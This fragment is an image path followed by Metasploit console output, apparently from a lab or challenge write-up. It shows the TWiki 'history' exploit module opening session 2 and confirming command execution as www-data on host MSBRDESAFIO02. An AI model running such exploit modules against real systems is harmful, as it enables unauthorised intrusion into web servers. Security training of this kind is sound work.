 msf6 exploit(unix/webapp/twiki_history) > sessions 2
[*] Starting interaction with 2...
id; hostname
uid=33(www-data) gid=33(www-data) groups=33(www-data)
MSBRDESAFIO02